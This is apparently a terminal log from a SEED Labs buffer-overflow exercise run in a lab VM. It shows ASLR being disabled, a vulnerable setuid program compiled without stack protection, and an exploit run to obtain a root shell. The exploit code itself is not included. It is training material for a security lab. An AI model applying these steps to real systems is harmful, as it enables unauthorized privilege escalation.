 root@VM:/home/seed/Desktop# gcc dash_shell_test.c -o dash_shell_test
root@VM:/home/seed/Desktop# chown root dash_shell_test
root@VM:/home/seed/Desktop# chmod 4755 dash_shell_test
root@VM:/home/seed/Desktop# exit
exit
seed@VM:~/Desktop$ ./dash_shell_test
# id
uid=0(root) gid=1000(seed) groups=1000(seed),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpa
dmin),128(sambashare)
# exit
seed@VM:~/Desktop$ su root
Password:
root@VM:/home/seed/Desktop# sysctl -w kernel.randomize_va_space=0
kernel.randomize_va_space = 0
root@VM:/home/seed/Desktop# gcc -o stack -fno-stack-protector -z execstack -g stack.c
root@VM:/home/seed/Desktop# chmod 4755 stack
root@VM:/home/seed/Desktop# subl exploit.c
root@VM:/home/seed/Desktop# gcc -o exploit exploit.c
root@VM:/home/seed/Desktop# ./exploit
root@VM:/home/seed/Desktop# ./stack
# id
uid=0(root) gid=0(root) groups=0(root)
#